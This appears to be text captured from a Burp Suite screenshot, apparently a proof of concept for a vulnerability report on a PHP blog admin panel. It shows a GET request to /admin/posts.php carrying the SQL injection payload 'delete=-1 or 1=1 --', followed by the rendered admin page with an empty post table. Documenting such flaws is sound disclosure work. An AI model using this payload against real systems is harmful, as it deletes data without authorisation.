 Dashboard Target Repeater Proxy Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions CSRF Deserialization Scanner Autowasp APIKit HaE Settings
1 × 3 × +
Send Cancel < > Follow redirection Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 GET /admin/posts.php?delete=-1%20or%201=1%20-- HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: PHPSESSID=m31f0c6i8bn1rg0ouck5khsgp4
16 Connection: close
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
Blogbook Admin Users online 1 HOME admin
Dashboard
Posts
Categories
Users
Comments
Profiles
All Posts
Select options Apply
Add New Post
ID Author Title Category Views Image Tags Comments Date
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 10
Inspector
Notes
Done 9,546 bytes | 22 millis